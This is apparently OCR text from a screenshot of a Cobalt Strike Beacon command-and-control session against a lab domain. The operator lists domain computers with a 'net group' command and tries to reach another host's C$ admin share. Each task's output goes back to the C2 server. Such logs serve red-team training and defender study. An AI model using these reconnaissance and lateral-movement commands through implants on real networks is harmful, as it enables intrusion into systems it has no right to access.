 Applications Places Wed Nov 2, 5:20 PM root
Beacon 10.10.10.178@4160
[+] host called home, sent: 28 bytes
beacon> shell net group "Domain Computers" /DOMAIN
[*] Tasked beacon to run: net group "Domain Computers" /DOMAIN
[+] host called home, sent: 44 bytes
[+] received output:
The request will be processed at a domain controller for domain corp.acme.com.
Group name Domain Computers
Comment All workstations and servers joined to the domain
Members
-------------------------------------------------------------------------------
BILLING-POWER$ CEOSBOX$ FILESERVER$
JOSHDEV$ MAIL$ WS1$
WS2$
The command completed successfully.
beacon> shell dir \\JOSHDEV\C$
[*] Tasked beacon to run: dir \\JOSHDEV\C$
[+] host called home, sent: 24 bytes
[+] received output:
Access is denied.
[WS2] whatta.hogg */4160 last: 132ms
beacon>
root@kali: ~ Cobalt Strike Beacon 10.10.10.178...